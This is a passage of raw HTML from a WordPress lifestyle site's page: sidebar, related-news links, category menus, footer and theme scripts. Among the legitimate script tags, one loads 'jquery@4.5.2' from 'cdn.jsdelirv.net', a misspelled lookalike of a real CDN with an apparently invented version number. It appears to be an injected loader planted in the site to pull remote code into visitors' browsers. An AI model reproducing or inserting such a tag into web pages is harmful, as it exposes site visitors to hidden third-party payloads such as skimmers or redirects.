class="jeg_post_excerpt"><p>The hustle and bustle of the Big Apple has always served as an inspiration to many. This mesmerizing city has long played host to innovative ideas and technological...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4188/new-yorks-top-8-tech-conferences-for-2023/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class='jnews-autoload-splitter'  data-url="https://chicagodigitalpost.com/3479/where-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels/" data-title="Where to Stay in Yellowstone National Park &#8211; Guide to the Best Hotels" data-id="3479"  data-prev="https://chicagodigitalpost.com/3476/types-of-blog-posts-that-get-traffic/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3479_5_697403d2a56b4  normal " data-unique="jnews_module_3479_5_697403d2a56b4"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Related News</span></h3></div><div class="jeg_block_container"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/578/gorillaz-at-barclays-center-photos-review/" aria-label="Read article: Gorillaz at Barclays Center [photos + review]"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Gorillaz at Barclays Center [photos + review]" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Gorillaz-at-Barclays-Center-photos-review-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Gorillaz-at-Barclays-Center-photos-review-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Gorillaz-at-Barclays-Center-photos-review-300x216.jpg 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Gorillaz-at-Barclays-Center-photos-review-1024x736.jpg 1024w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Gorillaz-at-Barclays-Center-photos-review-768x552.jpg 768w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Gorillaz-at-Barclays-Center-photos-review-1536x1104.jpg 1536w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Gorillaz-at-Barclays-Center-photos-review-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Gorillaz-at-Barclays-Center-photos-review-750x539.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Gorillaz-at-Barclays-Center-photos-review-1140x819.jpg 1140w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Gorillaz-at-Barclays-Center-photos-review.jpg 1920w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/578/gorillaz-at-barclays-center-photos-review/">Gorillaz at Barclays Center [photos + review]</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/578/gorillaz-at-barclays-center-photos-review/" ><i class="fa fa-clock-o"></i> October 14, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/3190/bitcoin-options-traders-expect-price-to-hit-30000-in-q4/" aria-label="Read article: Bitcoin options traders expect price to hit $30,000 in Q4"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Research: Bitcoin options traders expect price to hit $30,000 in Q4" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Bitcoin-options-traders-expect-price-to-hit-30000-in-Q4-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Bitcoin-options-traders-expect-price-to-hit-30000-in-Q4-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Bitcoin-options-traders-expect-price-to-hit-30000-in-Q4-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Bitcoin-options-traders-expect-price-to-hit-30000-in-Q4-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/3190/bitcoin-options-traders-expect-price-to-hit-30000-in-q4/">Bitcoin options traders expect price to hit $30,000 in Q4</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/3190/bitcoin-options-traders-expect-price-to-hit-30000-in-q4/" ><i class="fa fa-clock-o"></i> November 7, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/3331/top-15-best-in-person-tech-conferences-in-the-us-canada-in-2023/" aria-label="Read article: Top 15 best in-person tech conferences in the US &#038; Canada in 2023"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 15 best in-person tech conferences in the US &amp; Canada in 2023" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Top-15-best-in-person-tech-conferences-in-the-US-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Top-15-best-in-person-tech-conferences-in-the-US-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Top-15-best-in-person-tech-conferences-in-the-US-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Top-15-best-in-person-tech-conferences-in-the-US-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Top-15-best-in-person-tech-conferences-in-the-US-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/3331/top-15-best-in-person-tech-conferences-in-the-us-canada-in-2023/">Top 15 best in-person tech conferences in the US &#038; Canada in 2023</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/3331/top-15-best-in-person-tech-conferences-in-the-us-canada-in-2023/" ><i class="fa fa-clock-o"></i> November 8, 2022</a></div></div></div></article></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class="widget widget_categories" id="categories-4"><div class="jeg_block_heading jeg_block_heading_6 jnews_697403d2a7ecc"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-3479 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_1 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-4 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_about "> <a class="footer_logo" href="https://chicagodigitalpost.com/"> <img class='lazyload'
 src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x" alt="Chicago Digital Post"  data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"  data-dark-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-dark-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"                         data-pin-no-hover="true"> </a><p>Chicago Digital Post! is a Digital web magazine covering topics related to tech and the latest news about Chicago, Illinois, sports, movies, pop culture, fashion, beauty, fitness, and politics at your fingertips. <strong><a href="https://chicagodigitalpost.com/about/">Read More...</a></strong></p></div></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_categories" id="categories-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>CATEGORIES</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_text" id="text-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Submit A News | Write For Us</span></h3></div><div class="textwidget"><p>Feel free to contact us for submission queries. via contact form or email us at: <strong><a href="/cdn-cgi/l/email-protection#ddb8b9b4a9b2af9dbeb5b4bebcbab2b9b4bab4a9bcb1adb2aea9f3beb2b0"><span class="__cf_email__" data-cfemail="a0c5c4c9d4cfd2e0c3c8c9c3c1c7cfc4c9c7c9d4c1ccd0cfd3d48ec3cfcd">[email&#160;protected]</span></a></strong></p></div></div></div></div></div><div class="jeg_footer_secondary clearfix"><div class="footer_right"><p class="copyright"> © 2021 chicagodigitalpost.com</p></div><ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div></div></div></div><div class="jscroll-to-top desktop"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script defer src="[data-uri]"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F3479%2Fwhere-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels%2F" data-image-url="" data-title="Where%20to%20Stay%20in%20Yellowstone%20National%20Park%20%E2%80%93%20Guide%20to%20the%20Best%20Hotels" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F3479%2Fwhere-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels%2F" data-image-url="" data-title="Where%20to%20Stay%20in%20Yellowstone%20National%20Park%20%E2%80%93%20Guide%20to%20the%20Best%20Hotels" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307"><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295"><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303"><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-313"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.php?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.php?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_dbae094724c7dece9798f2f6d57d18fe.php" id="jnews-autoload-js"></script> <script defer id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script> <script defer id="ez-toc-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767187257" id="ez-toc-js-js"></script> <script defer id="ez-toc-js-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="jnews-frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script> <script defer id="jnews-select-share-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_234188e1a4e211797d745b84221b7df1.php" id="jnews-select-share-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chicagodigitalpost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chicagodigitalpost.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="data:text/javascript;base64,"></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const 